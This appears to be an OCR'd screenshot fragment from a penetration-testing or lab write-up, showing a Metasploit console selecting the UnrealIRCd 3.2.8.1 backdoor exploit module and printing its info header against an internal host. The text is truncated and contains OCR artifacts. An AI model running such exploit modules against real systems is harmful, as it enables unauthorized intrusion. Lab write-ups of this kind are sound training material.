
2020-11-26 17:34:31 UTC  172.16.40.121  
2020-11-26 17:44:45 UTC  172.16.40.121  G
Ok, let MSF do its work:
Infos about the exploit:
msf6 > use exploit/unix/irc/unreal_ircd_3
msf6 exploit(unix/irc/unreal_ircd_3281_ba
       Name: UnrealIRCD 3.2.8.1 Backdoor 
     Module: exploit/unix/irc/unreal_ircd
   Platform: Unix

       Arch: cmd

 Privileged: No

    License: Metasploit Framework License
       Rank: Excellent

  Disclosed: 2010-06-12
